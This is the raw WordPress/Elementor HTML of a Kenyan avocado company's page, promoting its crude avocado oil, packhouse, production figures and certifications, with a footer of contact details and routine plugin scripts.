						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-358aa34" data-id="358aa34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161dc8 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9161dc8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="683" src="https://avodemia.com/wp-content/uploads/2026/01/AvocadoOil-2.jpg" class="attachment-large size-large wp-image-2850" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3210ca" data-id="b3210ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd9b88f elementor-widget elementor-widget-heading" data-id="fd9b88f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Crude Avocado Oil</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-325540f elementor-widget elementor-widget-text-editor" data-id="325540f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Producer of 100% Pure &amp; Organic Avocado Cooking Oil<br />We, are one of the largest producer of Avocado Oil in Kenya. Our Bulk crude oil and branded bottled product are exported worldwide. We produce best quality of Avocado Oil with high nutritional value.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a73648d elementor-widget elementor-widget-button" data-id="a73648d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://avodemia.com/about-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More About Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-9df312d e-grid e-con-boxed e-con e-parent" data-id="9df312d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-af0f859 elementor-widget elementor-widget-image" data-id="af0f859" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://avodemia.com/wp-content/uploads/2026/01/weight.png" class="attachment-thumbnail size-thumbnail wp-image-2944" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1ab5e5e elementor-widget elementor-widget-image" data-id="1ab5e5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://avodemia.com/wp-content/uploads/2026/01/person.png" class="attachment-thumbnail size-thumbnail wp-image-2943" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2dc9001 elementor-widget elementor-widget-image" data-id="2dc9001" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://avodemia.com/wp-content/uploads/2026/01/weight.png" class="attachment-thumbnail size-thumbnail wp-image-2944" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0952fe5 elementor-widget elementor-widget-heading" data-id="0952fe5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">6M Kgs
Annual Fresh Avocado Production

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4271c54 elementor-widget elementor-widget-heading" data-id="4271c54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">4,700
Contracted Farmers, 80% + Certified</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71b2806 elementor-widget elementor-widget-heading" data-id="71b2806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1.6M Kgs Annual Oil <br>Production</h2>				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3796a997 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3796a997" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4dd1a8f6" data-id="4dd1a8f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-80c3073 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80c3073" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-533f505" data-id="533f505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f73ebb elementor-widget elementor-widget-heading" data-id="5f73ebb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Avocado PackHouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79bb50e elementor-widget elementor-widget-text-editor" data-id="79bb50e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="251" data-end="459">Our packhouse ensures every avocado is <strong data-start="290" data-end="323">graded, inspected, and packed</strong> to meet strict export standards. Each fruit is checked for <strong data-start="383" data-end="414">size, ripeness, and quality</strong>, guaranteeing consistency in every shipment.</p><p data-start="461" data-end="554"> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-42505ec elementor-widget elementor-widget-button" data-id="42505ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://avodemia.com/about-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More About Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-af4bf19" data-id="af4bf19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6118f elementor-widget elementor-widget-image" data-id="4b6118f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="577" height="387" src="https://avodemia.com/wp-content/uploads/2026/01/Screenshot-2026-01-13-125128.png" class="attachment-large size-large wp-image-2964" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-da5cd59 elementor-widget elementor-widget-heading" data-id="da5cd59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Certifications</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0668b7 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="f0668b7" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;speed&quot;:250,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://avodemia.com/wp-content/uploads/2024/04/sedex-150x150.jpg" alt="sedex" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://avodemia.com/wp-content/uploads/2024/04/HACCP-150x150.jpg" alt="HACCP" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://avodemia.com/wp-content/uploads/2024/04/ISO9001-150x150.jpg" alt="ISO9001" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://avodemia.com/wp-content/uploads/2024/04/ISO22000-150x150.jpg" alt="ISO22000" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<!-- Blog Responses Start -->

<!-- Blog Responses End -->

<div class="clear"></div>



<div class="clear"></div>

						<div class="clear"></div>
					</div>

				
			</div>
			<div class="clear"></div>

		</div>

		
		<div class="clear"></div>
	</div>

		<div class="clear"></div>
	</div> <!-- .swm-main-container -->
			<footer class="footer swm-css-transition" id="footer">
				<div class="swm-container">
			<div class="swm-large-footer col-4">

			
	<div class="swm-f-widget">
		<div id="media_image-3" class="widget widget_media_image"><div class="swm-footer-widget"><div class="swm-widget-content"><a href="https://avodemia.com/"><img width="2880" height="2880" src="https://avodemia.com/wp-content/uploads/2025/10/AVODEMIA-1080X1080-1920-x-1920-px-1.png" class="image wp-image-2770  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a><div class="clear"></div></div></div></div>	</div>



	<div class="swm-f-widget">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="swm-footer-widget"><div class="swm-widget-content"><h3><span>Quick Links</span></h3><div class="clear"></div><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://avodemia.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://avodemia.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://avodemia.com/products/service/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://avodemia.com/products/why-us/">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://avodemia.com/blog-grid/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://avodemia.com/contacts/">Contacts</a></li>
</ul></div><div class="clear"></div></div></div></div>	</div>



	<div class="swm-f-widget">
		
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="swm-footer-widget"><div class="swm-widget-content">
		<h3><span>Recent Posts</span></h3><div class="clear"></div>
		<ul>
											<li>
					<a href="https://avodemia.com/mature-avocado-tree-care-guide-tips-for-health-growth-high-production/">Mature Avocado Tree Care Guide: Tips for Health, Growth &amp; High Production</a>
											<span class="post-date"></span>
									</li>
											<li>
					<a href="https://avodemia.com/avocado-farming-guide-climate-pests-harvest-postharvest/">Avocado Farming in Kenya Guide: Climate, Pests, Harvest &amp; Postharvest</a>
											<span class="post-date"></span>
									</li>
											<li>
					<a href="https://avodemia.com/avocado-recipe-for-pregnancy/">Avocado Recipe for Pregnancy — Nature’s Perfect Food for Expectant Mothers</a>
											<span class="post-date"></span>
									</li>
					</ul>

		<div class="clear"></div></div></div></div>	</div>



	<div class="swm-f-widget">
		<div id="media_gallery-7" class="widget widget_media_gallery"><div class="swm-footer-widget"><div class="swm-widget-content"><div id='gallery-1' class='gallery galleryid-2884 gallery-columns-3 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://avodemia.com/fresh-avocado-1-2/'><img width="300" height="200" src="https://avodemia.com/wp-content/uploads/2026/01/Fresh-Avocado-1-2.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://avodemia.com/avocadooil-2/'><img width="300" height="200" src="https://avodemia.com/wp-content/uploads/2026/01/AvocadoOil-2.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://avodemia.com/farming-1/'><img width="300" height="200" src="https://avodemia.com/wp-content/uploads/2026/01/Farming-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://avodemia.com/mature-avocado-tree-care-guide-tips-for-health-growth-high-production/white-and-brown-simple-modern-cooking-vlog-mobile-video-end-frame-instagram-post-45-1/'><img width="300" height="169" src="https://avodemia.com/wp-content/uploads/2025/11/White-and-Brown-Simple-Modern-Cooking-Vlog-Mobile-Video-End-Frame-Instagram-Post-45-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://avodemia.com/home-copy/screenshot-2026-01-13-125128/'><img width="300" height="201" src="https://avodemia.com/wp-content/uploads/2026/01/Screenshot-2026-01-13-125128.png" class="attachment-medium size-medium" alt="" decoding="async" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://avodemia.com/mature-avocado-tree-care-guide-tips-for-health-growth-high-production/white-and-brown-simple-modern-cooking-vlog-mobile-video-end-frame-instagram-post-45-4/'><img width="300" height="169" src="https://avodemia.com/wp-content/uploads/2025/11/White-and-Brown-Simple-Modern-Cooking-Vlog-Mobile-Video-End-Frame-Instagram-Post-45-4.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<div class="clear"></div></div></div></div>	</div>


			<div class="clear"></div>
		</div>
       	<div class="clear"></div>
</div>
<div class="clear"></div>
<div class="swm_contact_footer">
	<div class="swm-container">
		<div class="swm_contact_footer_holder swm-row">

							<div class="swm-column swm-column3 swm-cf-column">
					<span class="swm_cf_email swm-cf-title swm-heading-text"><a href="mailto:&#105;nq%75&#105;&#114;&#121;&#64;%61v&#111;%64%65mia&#46;&#99;o&#109;">inquiry@avodemia.com</a></span>
					<span class="swm-cf-subtitle">Drop Us a Line</span>
				</div>
			
							<div class="swm-column swm-column3 swm-cf-column swm-cf-m-column">
					<span class="swm_cf_call swm-cf-title swm-heading-text"><a href="tel:+ 254 705 888 444">+ 254 705 888 444</a></span>
					<span class="swm-cf-subtitle">Call Us Now</span>
				</div>
			
							<div class="swm-column swm-column3 swm-cf-column">
					<span class="swm_cf_address swm-cf-title swm-heading-text">Ruiru Town, Exit 11 off Thika Rd</span>
					<span class="swm-cf-subtitle">Location</span>
				</div>
			
			<div class="clear"></div>
		</div>
	</div>
</div><div class="swm-container">
	<div class="swm-small-footer">
		© All right reserved 2025 Avodemia	</div>
</div>		</footer>

		
		</div><!-- #wrap -->
	</div><!-- #outer-wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Bizix-2.1.2\/bizix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
		<svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254705888444&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7ec11d19a9"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Fira+Sans:700%7CRoboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://avodemia.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://avodemia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_3_1_wrapper .hephaistos.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_3_1_wrapper .hephaistos.tparrows.rs-touchhover{background:#000000}#rev_slider_3_1_wrapper .hephaistos.tparrows:before{font-family:'revicons';font-size:18px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_3_1_wrapper .hephaistos.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-2px}#rev_slider_3_1_wrapper .hephaistos.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-2px}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254705888444","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/gyan-elements/assets/js/owl.carousel.min.js?ver=2.3.4" id="jquery-owl-js"></script>
<script type="text/javascript" id="gyan-custom-scripts-js-extra">
/* <![CDATA[ */
var gyan_get_ajax_full_url = {"ajaxurl":"https:\/\/avodemia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/gyan-elements/assets/js/custom-scripts-min.js?ver=2.1.1" id="gyan-custom-scripts-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"2884","site_url":"https:\/\/avodemia.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/js/easing.min.js?ver=2.1.2" id="swm-easing-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/js/debouncedresize.min.js?ver=2.1.2" id="swm-debouncedresize-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/js/fitvids.min.js?ver=2.1.2" id="fitVids-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/js/cookie.min.js?ver=2.1.2" id="swm-cookie-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/js/coffeescript.min.js?ver=2.1.2" id="coffeescript-js"></script>
